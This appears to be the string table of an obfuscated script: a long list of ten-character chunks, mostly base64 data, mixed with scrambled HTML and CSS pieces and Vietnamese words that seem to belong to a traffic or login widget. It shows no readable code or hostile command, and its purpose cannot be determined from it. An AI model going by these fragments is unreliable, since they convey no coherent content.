"b2FTrlPLsT", "iXsW5+iw7C", "5lQfD7Bd9m", "0jJe9ma3YE", "jJbluZx9Ov", "iXupTXFP3C", "ern>\n     ", "pq4BwBAmgM", "2csOUOTFke", "EaXMu9Fc0+", "yHe6/lO9b7", "1KDH99dckM", "A7HtSfvOlm", "kQt1skxDS5", "t3sLpvTTKT", "tcO6h7/l1p", "xol06m73h6", "iv//J1/ky8", "9qepmZ6b5i", "OiEn1gs9Mv", "AwxuJewuRD", "WxCW+H+Uxf", "J/Oe4Sdae/", "EPXEvQtwT9", "s1L/uVbviX", "jLhX3ARxb4", "iblnZWLu7W", "Z+ToplHO3+", "zLv/CX0O1y", "AEBAGBFPmM", "uvbhLfHOYu", "cA98QINABD", "X3qrk7hnc0", "kJb4cGL8RM", "S0myRnHiKG", "L19TMy92KA", "MgHMCJ0sc+", "e27lGdjrqZ", "89ySd5mHwI", "kppQjGan0z", "PIR9zzDiXu", "MXetpm1SWM", "zWXYAADsj7", "6fhU08vMTP", "F30MKYm5as", "I3mZv+u1x0", "JtbHpOTIc2", "cZmhQaifbM", "f/Jp/4NeJ2", "fu125h7oFs", "fLtumoerId", "9QzI3SyzPt", "AACbaIt84p", "ZWrE6WuYxP", "inhfiHkAGf", "exEni3sLkQ", "N3BT3Msvi3", "ITijHqdPrm", "jtOr3Pztfc", "cwByLT510w", "GexTnMS9yI", "kr4lSZjx/h", "deQj7m1xEv", "JuaebfIRTO", "ocTpZJtSgd", "Sa2cxL3dOf", "1OlkmXy+Kd", "wd/kw8hNFd", "ABwUI+RT9y", "QxPlpvS8wH", "s5iXvFTRD3", "ADaeXgGAFi", "iVzm80/IXZ", "Do4Qejmxsa", "vK16T53d4x", "SiM3VUs65j", "f4lGnMZ55D", "b6vIO55hxL", "zEPYt1mpO4", "qC57x/g+ne", "ArmM6s/4yn", "+4XBV9ogOz", "NSZyNTXVM1", "+WAMDNiXvi", "wLQOMzPp1b", "8cEfgIvEPX", "WJIdh3zbpz", "vG22QDdCez", "+Nk7inO8OT", "3yXhQCUZLR", "i+RifLtNUr", "hY7jvRnc5y", "zul69MYo1Y", "x1qghH9YlC", "QhxT9xLTF3", "qnVGedeysd", "TMPOW", "g5kZaa8Ppv", "UynjTdncv2", "NintJ4h4AA", "NBpXhrH1IZ", "td8XSn9zlx", "UzDTHplqnO", "b+BQyV7+qY", "3sfMK5Wz72", "TYsoeKyjJa", "xmlfeOJiZ+", "XTXf7uHf3A", "b7uarqz4AY", "JNz26KfADA", "3uVWqua3MF", "PWVm2Rlejb", "wdSGm9G4gD", "ifD3HMzMff", "k8kzL3Xyj1", "9cZ7jFMxwO", "c4mTN3xKIz", "fdU/d7DLHV", "IfAMB5ePAD", "vxkg1tTMw9", "HU8XRM8/ks", "4aZwqM/Z6K", "ezdsW/X+6+", "me3EC0/Gpp", "BtswW6VdCL", " <div clas", "+HQ3AUzKn5", "PEfkAAPp5g", "MOJSp7782i", "8Ni9xT6rg4", "Ozv14/9HPX", "8nrl266eTZ", "twKm+2xKNe", "mgk4BcYZ7Y", "6Kag6OEaY7", "+R7nJ9dLqY", "W3xIV5b5wq", "l6FrwocJmd", "39wTMT+BZD", "PDPSMTupJa", "-button-bg", "p7uvDu0y0n", "rYHEY8+xRd", "ieRtAM+b2f", "euWsHezTWG", "iCZ3YW4rNr", "+S1JnI1Nc/", "LyLfMS9bU7", "sO4l7ysyyM", "29hU9/9nTe", "oAQAuWI584", "tmI3EPAOCB", "FPcyy+Leup", "Y+TfwgGdZt", "O4l596a1O4", "TpapSaUPDl", "5rj38Fvf81", "SzTMScuHYo", "+BJmZrWU5L", "REMbM7ZVDM", "A1Hk4A2DVx", "WaAx5BZNyb", "56U9yr7XVe", "PulsfkZEgz", "JxH37E7inu", "NyrMxMNLUz", "zh/31GiHsA", "9yy2+pd88y", "Xk0zbRnlMr", "Rxqpj02VTH", "OKF4czClHl", "AAM06MWWxq", "Pf8ulMcNNV", "NyP84IOjPR", "zNIm453MS9", "uLfWSdzTnX", "743b1Pcq28", "WJuWebfATT", "mTz6m8PNs5", "RORzKh2FTr", "AMAwO48RT5", "7OdxL3BCOK", "3s06A5aGHP", "BWNfOIeAAD", "bSmLZXQ4RO", "n8E2KXpCY4", "KcQ9cS9C3B", "NPyF2SWqCM", "h3JzTSKRxw", "5r7Dr7Bsb5", "NVCntA2sZX", "cn2LGzHxOU", "R7LFLfRwBh", "pxNjIl6h1y", "qz37plyQqz", "BLFJMO0Xy2", "sPvRzTlZkb", "ubTXV+AknL", "HzQ3+l3wz3", "Zt6BzwTXBT", "GdLMOJSp77", "adPvYKJyYc", "iedTJOBi6n", "IqnF8+dNf+", "nuMcwHQ9A3", "D8/Nv/5t8D", "UkDQJu9x2p", "D3zEbiHgDA", "J/13kLcc/n", "/lyuhmO3Ev", "D+pSS2Hezm", "9C225.991 ", "sAAIBFXEY+", "/LXf3MO+c5", "m+Jew6a4t7", "/ESCAAADBH", "vXvQ25l17X", "x4OzR4IWZa", "6c46xD0AgO", "WFKKMuYy9h", "t1wmLgXQqe", "F52TPce4LN", "XO5I6l1Sto", "Z7Wpvh3tNt", "ycKkz2aSTo", "C4YAEANnMb", "DANgxBzUAA", "AIApxD1xL0", "P8TXEvunmL", "Ncy914zzru", "d5Lo280u3g", "wR0A4CTEPX", "zmh2nmRTC1", "oerIdE1K73", "P0zcS2+Ke/", "FffP/els9c", "bvkHutSRk4", "pzYsD4t70T", "H/9NUnMHcj", "Y63VhFOqyD", "T9yLEPXEvM", "+QAAgOfc+9", "wY69v/3ef/", "4JJo5CPu2R", "X2RT3GjbFv", "oXH0s+Im1B", "3IuMtDrjEP", "u723zce+Gf", "3varI/wDf3", "hX32wn7oUX", "fyDBPUbGZq", "3VvoZBdd21", "J/DvdfyHet", "3fW63sQmwf", "841zBnuCew", "UzHA5B3fLh", "46YWO43yjp", "uFCBgBoyPv", "RuAfQGC5OA", "MPbHDeibmn", "TuKTPLzvBq", "Ds79eP/Rz1", "cZvNPiF2Sm", "TqJex4zcW+", "gZzsEZp33h", "/sudlekpZc", "Dvn02ct5+d", "Web9LWzqu7", "gzxxUAACIe", "ANhMMvKJew", "isPrivate", "mok9YhzbMf", "79kPEbp7ZM", "nsU6WCZ9Pf", "lWcdZ/fGbp", "Ft4AYe4Nzz", "lxr3uz/TBx", "I18hH3MsOI", "TqoMnWR5NH", "r021wLWJi7", "j/+gffzezh", "AGHru32Gd1", ' y="5" wid', "rFDtu6A9ZG", "TDGQAcgLgn", "p1xhm2cQAH", "Je+WJrZzEP", "yTB/WfdPKm", "U6WSZfL4p0", "si0ueUycSm", "vn6bKqHPBH", "pn3bGe5prd", "zV8SpMh8/w", "29rf3sz/4s", "ibmnTz2J+d", "U9yr7S0OiH", "rl266eTZdq", "hCS0+5i1q+", "kNcGZ5t0Sm", "7mdo+cd/YD", "Kmd+y88896", "mCzGL", "VtAEXNt8lD", "OCFmGk1yWT", "uRkVZnHOKe", "9Vp3pa9O6x", "bcW4h8AMAl", "HuSd2WM/E3", "VmtXklM7U2", "xr+0vONPul", "D3EznMQ92+", "Ye5h7lmEuY", "Y6rRNca/ly", "dFh2EveUmW", "Tc41leo08k", "7RyccdoXnr", "6EQ3OvV94S", "PPzcTcq/GS", "98Zgmw/O2N", "ZTF2qslnAF", "G22QDdCezE", "TG7iqWdUz3", "dOKSBok/c4", "vwHfX63oTm", "XIXP2qirmM", "J/Ouy8sThs", "ycDH1/VeQi", "50y2XiUp4V", "87wz2tPWO4", "JuaePvUkJu", "aiHvCxB5O4", "5G8LbfuM9x", "6jHl9JHvqv", "ujU6Je6XN9", "sz4ZJh7bib", "AgO18/zd+X", "xb3aXueF1T", "z34gQmNDwA", "l+7jbkHuiU", "JN51Of7Kcz", "h2UncU+ZWX", "9PEe35GvLF", "GdAyGjCH5d", "29eHBD3pm+", "53somv7i0h", "c0ZoaQBXMd", "+B0Tc5ViKf", "868FObeMib", "OumEjeHeoK", "BNO73ErV/B", "NvnlYhc/Wr", "FPmVl2hlcj", "075bIBKtyx", "3TlC3ok/10", "w/Fvku7x/e", "9/Cj+IAQCw", "M8Nq8Q+61J", "N1ssznHu4R", "6+kWGeomIz", "x6s35jH7+P", "ihAz7y8iZI", "06zUnci4y0", "g26gxbGhL4", "i53JLVOSYs", "mmcId", "button-log", ".33008 147", "hXs05zEvci", "qYfsnPjP2i", "3bznBPa/HD", "RvIt8xL2Ei", "PY83Pinm8g", "J9DZn+dp0n", "RCcAAOyAuC", "y5aclKti5l", "iQHItsTp3b", "uBv9P8Un7o", "HuLWNi7tWZ", "GIe65Ie4BA", "cP61C5hXOc", "AfmAF2StwT", "mYu7VmYmGF", "zM5jgjM6JD", "kAzTAzol74", "Y/8f8k3A74", "6XOgAAA/kZ", "PSGpo", "jHQlRU/QDC", "YI7Fp046YW", "Yp5mGjyGme", "9N9xRpumQB", "Xxsw8h3vku", "AMAAM7MCxE", "cPnewiLGVx", "QDAoYh74l6", "wg7okQ9xxO", "zAidLPP+Fj", "cvyYIPrglm", "7kiTpX5+BE", "PXmfEY/f58", "tnEbGT3K3r", "XfgTR/nDBz", "yt66GSNfGk", "LMyMff2MTH", "oU8hzL3huS", "6IU2U+foRD", "SSZTl6psFr", "kmXy+KdLp6", "c0+dmwuIEG", "2zi9F0eG88", "Xxd+IAQAOA", "-x);\n    p", "ssi3vrbop7", "oW2bRBK6lo", "gXIe5FNkU+", "uZ+rlwcO7H", "yvxxyWhKQm", ".491 289.4", "7i0j7/hZkQ", "cFna6Y9Qbc", "D0xCMy9kDD", "7/hwv1rItL", "BzjNtDvk3m", "AAAACHwAAR", "KxNzbx8Tc0", "rZRdf2F5HO", "9D4n7nvugU", "yH/gfzQAgI", "emdY/rnJZr", "1jWMd2LE5i", "j0Rpcx70Vz", "uNr//VX/v7", "1zEvece9zr", "8hhNAOfcdT", "sOTj3D5dlP", "JK8UAcFna6", "T3KtvjhP3A", "j6r/8OcT/t", "P7V983miXf", "v94ZG5wUjf", "zx7uuXZ68H", "lTMy9OhNzb", "06VWZ7FHaf", "+/nd/W/p+J", "JuYe5J3ZYz", "834K6TPc0z", "Cp77q34dfF", "zvku5Bzynf", "Nffd33oCCu", "XL60CKZj0r", "xsx8TlTlbA", "EeJqDOETGc", "u6JexHinrj", "JSuz+aB6+x", "v+Rnxn7RvA", "lsn1pkidt8", "+jvkSUMR0n", "T5IAxyAuCf", "n5hHO3fOzZ", "1GaFfxOqQ7", "Yid9quVuYm", "hRj+/93u/v", "Eb7XcLcxMb", "7iXtGiHsAA", "r169+n8z9H", "GhBqUpJmZC", "8xG4h4APB7", "eyVmfDLMPT", "vc883rEjDj", "azuYT4pd8T", "NcQ8AAD4Lf", "        <d", "block;\n   ", "uRYl7AADQx", "w/TNxLb4p7", "f8UyNVPemR", "p7FOTosO4l", "7Ep7ol7xSd", "xL3wQOJefe", "QGwlaIsy91", "zJ2UzQKSDO", "dzEvcSTuJe", "7STulSa2cx", "ZC5cTiyMnG", "Mqn2qYfsnP", "1T93sMsdV7", "4AAEAOPjgB", "3feHdrlJO7", "lMfU3VzPdp", "HqeteTwjmh", "YzDR8qlvoh", "IsLc++1cs/", "xT36pvtxL3", "7Vyz9U+jHE", "AwCA9vz4u/", "ca++2XVHcS", "HUpMf/01Sc", "53K2A6T6bU", "iVI85npqyZ", "f8LH5Yf7aS", "mWHzqpBM2n", "TpZJteLJHU", "DCxNyrMy+F", "MU6VWcOWH9", "KmFBsClo5V", "lmZmHv7mJh", "R6xYymGpIu", "sEkzvdCQTi", "nfhD3oAH8A", "QC05TzyiZ/", "MjXnsP/zLv", "dE878px9/8", "fKPCn7SMxk", "Zoz8WGVHrb", "ZlJgYzo/N4", "S97s1L/uVb", "tSKxD2rk7j", "mam16Y5TL2", "NP7LCeibln", "zuHeOdwrZN", "87RYdlZ8F3", "A3JvlJO4R9", "MKHhAbjMzH", "a/tHs5W6+S", "MHZXsaxjuh", "7ol78zbFPQ", "OD+F4XTD6E", "NcK+bzR9ub", "S1ZUkIPpqH", "zanmZEOiMY", "Z0PqmSrIbp", "6m+rYpbw1U", "PE6NTT3xrs", "BACAJm8jn7", "dw/96ez1Ru", "kWIe09uinw", "Uqa/3Cvw3f", "7uTK1I3LM6", "Y1JZytye0T", "PuZuc+9NmH", "N3UO+CZ4KJ", "tslHML3LrV", "MXxn5YBp1N", "RWZ/pdfEPg", "NeES4xMfdE", "D2E11Ps8EF", "dNW6PG6WSY", "mSZXC+S1Jn", "/h0NzrlbfE", "f5r5PmYEng", "Zi641EYu6t", "EOYHof/cbc", "eprBX3yzeB", "DFwAAvPDZm", "+E2CWpCc40", "Opq58RjmmR", "1yCTjJaMHs", "gt0I7QX05w", "3js5m0BRUw", "TAdeOUAoI2", "ug6+m6ntE/", "7kM4Ex/xTE", "M0cA84qRvc", "Cps0tl4lLA", "KzvvDu1yEv", "vskdrz0TGO", "s00+gul99H", "Vbr/MrDPTV", "03cA4D1eNE", "66 0.45996", "Zfe6iTu2Zz", "xr+XK6GY7c", "TGgkMcfOAO", "ol7EeKeuDc", "DKoQEA4Ib1", "Yh7AAC74I0", "XdQvlBaC9n", "er79xpuTYX", "TYFZrV5JTO", "NduJemrgHA", "w9wTO6xnYu", "qb4p64N3jD", "m/W9eZviXn", "code/", "O/cNleajBZ", "tugri3xUnc", "pG4Z3US9zx", "gw741TZWq1", "V4yYY2JuYe", "2v6Cm5h5L5", "/sYIQ+hTC3", "a8pM/+ePY8", "enXkpzL1lT", "3gA+BC8Rr7", "vAEFc61Ols", "fEWTuJefem", "bMbTb/hNgl", "D1zG/a+H+H", ".traffic-b", "2fSTpZ5jnc", "26K2neCdw7", "JK4hMOt3ym", "kMw8Rx+mE0", "3+aa4V99sJ", "bW9UqozEcq", "Iuh75xD1xL", "xpzhnlJjLR", "oke-linejo", "TXGqTMw92+", "thGXQ2tRdX", "XKH3vbX+5Z", "2xvlemHwIo", "HPYyburXUS", "YybW55TE6G", "x84h4AAAAA", "XBndbCfupY", "+bmfnuS/9y", "/fx9emwT97", "Ye6lmfHJMP", "r7TZfpC4l9", "l7xSdvuinu", "n7kWIe+JeA", "G2Fi6muqZr", "+JwAAEOGzB", "I8JzuiQ1IR", "TGknMScuHY", "H+o5+5Ik6V", "5O4Z7FOcxL", "z/WX5mYHr9", "xqeas/Czaj", "zurbsp7tU3", "v2/yUfcSzi", "tJkn1Vnbkn", "n2BXPPOPkI", "LH1PaJ+8Zu", "kAgAAJZ/84", "sjzU4DIzHz", "qTMvadMfpd", "tDbDva9g82", "9/rjN5lNzw", "ACAzfOZbgA", "RboRmgvpiM", "wzJPZCEv1a", "8gwT1Gxmai", "FWD/k53Hst", "DzyNRWaoQ4", "YjcQ+gOVyg", "2vzDrmfND3", "pkROlnm/S1", "d+OlmmfdsZ", "EApybuiXsR", "sw9zD0HCnM", "y8CAIAAMPE", "Ny/3Ms0cPn", "YlSPOZ6aEt", "9brexCbB9E", "pcC1ySvFAH", "QnEvaSJuCd", "k33uVt9507", "8Y+q87T6e5", "AANClHPnEP", "hZjQuYI7Fp", "o8Oyk7inzC", "erbXDmliTu", "FMfMQydW2N", "RNyzO4l7uv", "iLS2YSpOx6", "zdvCyhirk0", "fjmcBEGtO2", "JO7pzjrEPQ", "4mCmJTej7A", "-content;\n", "hw0AAAAMOY", "rhX2+u8sNq", "7cAwByHAAA", "dhjIwsyMdu", "50JnU+qJKt", "Acn8M9AADA", "h8LBhIahzS", "5dver/IBwA", "4zNJJ8s8h3", "w7qVnwYsCl", "vVwG/3QHfF", "kPGDncK+57", "qiF9kM7hXn", "oNb7q+nWcw", "BTGkZjzOPu", "JfAAAPOLhE", "8/NxNyr8ZI", "vJKZWpvuOP", "ZiYY2ZmyrG", "03mAEeQ2bd", "MZhblXZ/p4", "N1jV+i7wQz", "AI//5ubf5M", "J1PfbKfzoT", "wT9yLEPXFv", "amRKVHec3o", "MkKqmSMZ2p", "l5mZ7ivWcM", "4ZUakD/zwI", "tzD3LMIcw9", "PffwWJWELm", "U2xT1xb/CG", "Bd54AQAARH", "Bvlp8vncK+", "OUOqjZZrOp", "JzjTvlsgEq", "YK+JUmfXXd", "4Asfce/2Ve", "sxtX9VaUUg", "Rcz8f5ZROw", "bHBD3pm+Ke", "v19P1KqD+I", "Hae3IvNhqH", "8Uc+M0Mky7", "5QCnFtfhJx", "N097v64T7m", "DdMv+ZmxXz", "/6Ef9i4FAA", "WyTENLlpTQ", "y6YKdyBQ3W", "RydPDNQp4/", "JHAvY", "XnpT3Ktvdl", "Zo8ELMtJpk", "mP5MYsJvzu", "vMTf+9K7vR", "AAHBOXgYBA", "DGSwUAAJsg", "4Z1u8hdP7V", "nrohTZT5+h", "APfE4RcAAN", "Bd9DCmJuWr", "3EP4CFwoQI", "TzNPLMJPgb", "zCd42W6BbB", "Uw6PrHEsYx", "ofIJhcQeZL", "IJ+5lbyfu9", "mZwMQGcR00", "aDy8ysX/c2", "V+Yh78kDin", "3WpAwcx8yH", "vth8m7i1EP", "tdV5YbVPcE", "wtmCnfgUJ0", "SbSCTOm+Xx", "sZgWCHPvtX", "p8UyzwQm0p", "aAFXJEsTFF", "bFPXHv/7P3", "jT06w33vre", "pvvcrb5zp+", "JMuw2+eViF", "C7n0ri3MZo", "IwsyMdulk+", "JJKEjSmRuP", "Mo09mNuKza", "si41S3acyy", "MQcZxOOI3E", "+ufCXQmMUW", "W02xqkya9j", "j7AZjQMLRZ", "/knxC5JTXC", "vUcqZfShPf", "fGXupWhAL5", "MCf/4W/nwM", "MacSystemF", "yzMjH39jEx", "Gp8S90mb7Y", "0VjXxfLjM0", "umZ57/jr+X", "wtKMlow3+n", "wAAuGtPkU/", "6BgrtXJMrl", "VTbFvYZNcW", "jrPr8zdLcg", "cKMy9NDM+G", "w98QO65mYe", "E2KXpCY407", "Hr9NUH7LMa", "DwCocIAAAL", "frP3fJQOeY", "EX+cyAHY+4", "O0ckTA3XKe", "+LCvDdOlan", "YZVPcq2/W9", "yrm8t2p1il", "7eWbHZKbhU", "L3PPN6xIw4", "arMGrb80LY", "wz0d8xzuQa", "18Xy4zNCi1", "AJDjwQoAbk", "p9cSdlalpZ", "XnRT3Ou/Ue", "OwqbIBwDAJ", "1zuPyB9M+m", "mdN5OJe2Xn", "XqWlnbhLKU", "AAAAu1CJfO", "6E5n6+qeZ7", "QtwT9xJT4l", "QA2ApxT9yL", "aPfJh8CKG7", "lBgCA0xL3x", "vuOPVCRrhJ", "w15MO6ZGFM", "uIfAAAAHX3", "muJfbFPc23", "e2/C5EMIIb", "J8uEGpRuOS", "lpC5mXR8Ju", "ex6Sq99Vp2", "width: 100", "2U+foRDc69", "cQ8AoCO8iQ", "AuRxEAQCAR", "3wSLa4hR7O", "VBbn6LDsJO", "bysAkAbJK4", "7i39C1xr76", "PN6xIw41U6", "onADo0gF62", "ZoUGon2zG1", "03/3G5b7cU", "xZerrtGa+T", "qGdG6GSZ97", "iU1//NPN9z", "XbdNR9WQ7J", "sU5zEvdGo6", "4lFvo/pBwl", "0T943d0JIl", "9xbyHyAcB5", "Z8v818PkGn", "uZEvUOuR9n", "Af8m3yVy4P", "uYt8AAAAx+", "MwcTGknMSc", "ynutVwZ3Ww", "QsjuG43kv1", "aMjSXadsi3", "Xz8Uc+M0Mk", "JeabP9MHEv", ' fill="#B1', "xPmHuaeRZh", "fEvdJm+0Hi", "fMpjD+IuDi", "pIu4JE3s4i", "0p7tX2Oi+s", "6LA3mLjQKV", "SdXmo", "s524lybuAQ", "euDd4Q/fm3", "uZNV6iKPLs", "931iHuAQA8", "VTbFvfpmfW", "p85BP3xL11", "h3UAgAMT98", "z3Z5i2Y2qN", "+iKfuLf2pr", "GPMZh3s87/", "mFJtqnXwjw", "CVnaJL8EEd", "H3RH2D2Ms8", "ssfTPts4vR", "Eve7NO5EPA", "yLbu4h7i3f", "biXNBH3hIk", "KOL+qnG2ba", "bjmWu3fjpZ", "Ms5Hpv/8My", "iw7Cz4Lu8W", "H0+cSiR5h7", "H16bBP3uSF", "6nvv4JELCF", "E4pNQSunik", "jhVZg1bfmh", "CTuKTPLzvB", "gfzQAgIYQ9", "59Ek1c2Tqm", "VVNsW9+mZ9", "uZTfFvfpm1", "ABsic/qBAA", "WVneDXins9", "jok8jmYeIn", "wKW9MAAAAW", "V7JTK1Nd5x", "OUn7vl8Pid", "B79UKI2xqk", "9bKfv4Xf86", "7o1OiXulzf", "eIvIBALAGD", "x9HMQ8QQ0+", "jEi5h7b8Lk", "cGb5i/uULc", "e/IbRD4AAD", "n7i10Evd0p", "2UwcU9yEvd", "sC3QWM/H+W", " 20px;\n   ", "LS2rQXc12t", "65S1xYd4bp", "0N1Cg32GJm", "a//pok5g5k", "JQ0AAA5O3B", "mJe+LeU0Q+", "3TvTiB6fhU", "POibyOJp5i", "sri37qa4V9", "src", "Aq04in7g3v", "WjlrkFFDLN", "M5PPCxr6Pj", "lFvzmf08/f", "UHY/C2F3Fs", "Sa0z8dBMX/", "AYMPEPXEvQ", "Pjuacai8+Z", "frOsM9hul4", "E/cixD1xLz", "1xT9wbvGH+", "ZPnSSTiFP0", "emBhuvU0Nz", "PAAXGZmuq9", "YApl3QiOdL", "i37qa4V98c", "Ik6VWX9tJ+", "is1EnSzTh3", "qz2iWdqpAb", "muA8JjijQ1", "+ZK5OjPexS", "/VKa+L5dMn", "cN6JuaelYm", "lia2cxD3de", "LnKwBQAAVj", "X/MzYL5q3A", "ztzxUjjnFb", "U1xr3NT3Mt", "smMw0fKpb6", "97o32w8T99", "7p/xCRzjjD", "split", "uxU86JvI4m", "1IZUGPthGX", "m8YFT/5Lvn", "AwCAnTn5ST", "7mijhV5uNH", "gWF+hTifL5", "NtyMxgXMsf", "r21T5AMAAO", "-allowed {", "nGHKZGan/f", "xLmoh7wsR2", "/Qtca++ufT", "Z+5eqmRus/", "xbIhOsyhHn", "4GLqe+/gkQ", "++MZ41Hnki", "+nL/cJ9yk5", "TMz3Ves4ZY", "PiIGZeAUzr", "0L2JDRCggz", "hmcBEGtO2V", "4m5p4+9SRm", "d8Zrzve4uE", "KZ3/cC9XJ8", "AAHfokwt/X", "sDHEzXCG7w", "yj7LgTNnJf", "C0cWgCAOAm", "a7/zj//Ev8", "Y6c7Rn3rj5", "UJr5vlwycb", "/hmcBEGtO2", "S/7j8Jma9e", "aWf19n8anp", "u2CaeY8q6+", "ylT08qK0Dk", "zHO7JLt6Cq", "SX0YBra7i1", "3jZm/HjQz5", "XlM691Sk+d", "ICcLce63cc", "3cc5flwQbX", "e63cc5flwQ", "X6y70C312v", "6SaKdN3p8T", "RzC9y61UzW", "l23l6vJJj2", "j2EPnEPXGv", "Wi1SjLOR6b", "Zv27+0X/B5", "3bIu3cHr/6", "j2ipRZIKzO", "m8wcc/iJO7", "zSmZqbbrj1", "8EYGAACteB", "elPp9nsM9L", "IC4J+6liHv", "U62Tb2SYp6", "TT7grlnnHw", "okNYG4lzQR", "6+wbG+Qp1O", "neQvPBCbSm", "Dgs73THqjb", "lgvY86nSyT", "BzHzCmBal7", "YNW3tomHwI", "U184fadvom", "Yo6dAS2jAf", "bea+Weq30Y", "Rx8YEth3y3", "QVfAWyNfF6", "qVOdFzOvR2", "BAAA3vEa+Y", "iw21b7D26E", "qTMw92+Qjm", "7FOcxL3IiO", "HuYe45UJh7", "BIP3wAAOyL", "FCHEtNff00", "GcdIFkw8hh", "bIp74l7xyZ", "E1ggU1rG48", "GtG0VVIXag", "2pvDzbSdwr", "kz7xfKYXP+", "lYnNBbcLce", "HywFBFy1zH", "Wjbe8E8ME9", "Il73Zsth73", "3vmifRk2WA", "D9KmJIFQqa", "MQ5n6PnGD2", "8SMT4a552Z", "M+Iv94ZG5w", "b/gG2trq3/", "U9yrb3bdUd", "atlMp403Z3", "d1Tsu1+YBz", "Izsa/WWKYu", "HG1wXzPIsd", "dgvzQ5WbiY", "mGj7VLXRCT", "4f+5PZ6s3F", "2niHgCwJQc", "7bBj7izdNW", "aZoQ4lpr/+", "WNi7tWZmHv", "ZxzintlI3A", "aVlaEzgmAL", "bOJ03d5bDz", "6iHwAAGyFB", "rJnncE9AO4", "8RHPHMm9Rz", "NyvTNSZyJT", "ành!!!<br/", "FgKb/4x9d/", "ti {\n    o", "+mtyHwYaty", "jwPPKJew1X", "pi2Y90odnB", "9ubGxjP/3m", "BIYe69Vu65", "/CG+ZviXnR", "63CvVXgmlg", "8h8gEAAFvn", "NeYxedkz3H", "H6H+cc/+7N", "D72vZyyId1", "7vFtwB67Nz", "110bX8R6Wz", "eZ72NG4JnA", "7DPdnFWzC1", "qbw820ncG4", "gXXhT3AAAO", "u9RD5AAAAt", "eeFHcAwDYI", "6kxm8nlhY9", "Gu1JCJNKZt", "7iXvKzLIzv", "p4t7sTXEPA", "lme5Q65f7g", "sNqmuCfuDd", "zft3bkHvpd", "r5f6xSRgGZ", "4z3GOYjgcg", "/bDtxb0X/v", "AAKaoRT5xL", "X+6+4+nFoM", "Yh7klN5eba", "/84ufPutQ4", "zdLcgPXW4m", "PRWHulZjxy", "gz33sHmjz0", "NyTnMQ93Rm", "ngt1qZ2MNZ", "v2yUDJxuZ0", "LgdBcz8f5Z", "A78KHGAAAA", "vPu0C4ncU9", "+KeuDd4w/x", "/lWb5D5K2x", "PTf/Yblfpw", "1AjdWJh7mH", "uhmO3EvTdw", "E1zXjyStSy", "RydVkpyZfn", "bFLUhOcad4", "20Qu6l3wDP", "PnayRL20Bd", "Xm4mLndL12", "DGtF0VdKVa", "k7unO0CTin", "KFPfJ24Qu6", "YPYzJQ5i5h", "jQ9yrDprqJ", "nUXlwpTNnZ", "y3eIvDWmux", "8djN2wKKmH", "sm2V3e8XZr", "nWJywFKKa7", "de</div>\n ", "Xu8zhzcrd4", "u7+Sd2XZMc", "jIl6h1yP84", "2+Ke/XNduJ", "ffzdT2ifvG", "Pd1Zh7gHAG", "l72duJez63", "mGvypxgyrk", "ABuTFvkE/c", "jR0Udv5RnZ", "/ABAMCCd//", "xaDMzvDbvk", "7RAvYIQQGi", "wrt/4zf9/Q", "hl37plTLwf", "+sTwm15Mjd", "bM7ZVDMr96", 'v class="t', "nRzaHVHUfM", "NqW/s0NnUX", "tmI3EP4CFw", "TMx90R9g9j", "4BLOB7/CUD", "Mw8Ru3lmx2", "2UfcCy+Kew", "bop7mWVxb9", "jdVph7mHsW", "K+gI+HfPcF", "g0LfJNMQvb", '" id="traf', "VMm1suE5cC", "juvXzxPb/z", "31HlF2Jn2g", "CaPHwCALsg", "e417hwhc4l", "Z/qlNPF9u2", "AC8hw9GAAA", "w99xMzL0aL", "luBY/6ZjI4", "PH5Wsz9Sox", "215TvnzTBz", "Zvth4l76U1", "GGe2OQzYdm", "+zI9L/vj8m", "vV55S1yY98", "mmzMxMeDs0", "qSD/Iw+RDq", "ffM/ERyKTG", "nwyzD03E3O", "jXSyTNfZFL", "advK6Sq1nO", "l7st79/pvY", "j3p8MS5oGn", "7Poh7ZiNxD", "Tu+l0TeaXT", "wsZNeTDuk+", "90mb7YeJee", "62TuKc76xD", "uhkmfe3sKn", "Tc6/GSza0M", "b/7jcs9+OM", "qrGPichN9F", "zj6VcL0zLA", "o5lnj3sNbX", "Ycy9f3XBrG", "uWJTu3GlMC", "poS3ZvLoHJ", "0XyyPyfXOS", "yPu+ZzEPYt", "oSsmMfHLQA", "0zC+XmUtF1", "Zx3iHgAA9I", "7N+fbxX7t4", "vj/fK3XtES", "528210TyJILs", "B15PpneTpZ", "FiHviXmJK3", "Gk2zRLM1Np", "OFO3CoTpZp", "ize: 16px ", "8My/04I+jM", "O2Deud8VSn", "w9TXP818n+", "4h0pq1Wqdf", "carMx49waO", "OLWFvhvOzh", "WSdzTnXWIe", "z/cqWZxh14", "/7LB8MPDgA", "kS/Dr/pOQ+", "EjI3k47PJJ", "h3tfjHPKd8", "vx/qOfuSJO", "blAW66SYM9", "AMACHO4AgD", "FvlpO4pzvD", "Q++47t/w1f", "uYe5ZxHmHu", "r4fKzrtDu5", "477kHHskWt", "SU+Je92b7Y", "jXttfcKbdL", "y5n+gvmht/", "B5O4p7FOTo", "AACAR3Eb+Y", "DSlyCfuAQA", "vv4JELCFzM", "U4lr8pGMij", "9wDAICPzff", "1v4WZMhCS3", "8LGvn96N+q", "9CzYUiGWO2", "v4d/ku0jcO", "GTO2tL/R9Y", "AAA4sQ9cS9", "PQAAwEO4jn", "Nwpn7Fc/33", "zYS9wAAPjC", "NUmTVs+aGl", "UtK6ME0tN1", "siHwAAbJ+H", "BNP76OeaZo", "BzDmsAABDy", "jN/9b//959", "7AY02z+Naz", "l9l5nB8uOU", "jHsLkQ8AAG", "LAiR5xrmLK", "vdevMPh3jQ", "tRdXClN2Nt", "vP/qZK+JUm", "CUdPSidfJM", "MAAD4148hH", "NFdsUOh2+q", "4nM/m8sLHv", "bpl/zM2C+a", "LNNPoLpXW6", "wsZj+VHClC", "YGrDzdXNT2", "ADguh3oAAI", "0nc052pFYl", "1n+Eew3Q8A", "HY/C2F3Fso", "9fmEc7fcmt", "NROKzyf4Ln", "ZmaVlaEzgm", "cS8xJe51b7", "cw90C2Rcar", "-height: 1", "yEirMw5xzw", "zhDNVqeOJ/", "UALALol74l", "ad3jrWi+41", "ZudxfrjkHB", "/lRwlTskDI", "Yunewd+yFi", "FmHuYeyoKc", "Lc3RYdhL3l", "GlqYmHt15q", "wz3ZxVswte", "oz3fl4+tXC", "l3q67srNiM", "GliwpoQfT0", "ItEPnEPAAD", "4lSZ+nnTFG", "9J9v8Qca+p", "Z9A0jJe9ma", "x7bxH1uCFw", "DJLrq2v4h0", "oYc9OSlWxd", "aXPLZeJSAJ", "VG4vMUIcS0", "/YhP9cAgAA", "nhé, định ", 